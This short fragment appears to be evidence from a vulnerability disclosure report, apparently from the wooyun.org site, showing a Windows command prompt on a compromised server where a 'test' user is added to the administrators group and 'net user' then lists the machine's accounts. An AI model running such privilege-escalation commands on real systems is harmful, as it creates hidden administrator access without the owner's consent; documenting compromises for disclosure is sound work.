 C:\WINDOWS\system32\drivers\etc\> net localgroup administrators test /add
命令成功完成。
C:\WINDOWS\system32\drivers\etc\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
admin administrator Guest
IUSR_GD-RLZYDB poson SUPPORT_388945a0
test
命令运行完毕，但发生一个或多个错误。
C:\WINDOWS\system32\drivers\etc\>
www.wooyun.org